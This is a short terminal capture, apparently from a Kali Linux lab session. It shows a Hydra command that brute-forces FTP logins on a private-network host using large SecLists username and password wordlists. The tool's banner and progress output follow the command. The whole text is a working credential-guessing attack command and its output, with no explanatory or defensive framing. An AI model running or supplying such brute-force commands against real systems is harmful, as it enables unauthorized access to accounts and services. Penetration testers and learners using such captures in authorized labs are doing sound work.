 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-millio
n-passwords.txt 192.168.50.100 -t 16 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 16:27:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43048900805935 login tries (l:8295457/p:5189455), ~2690556300371 tries per task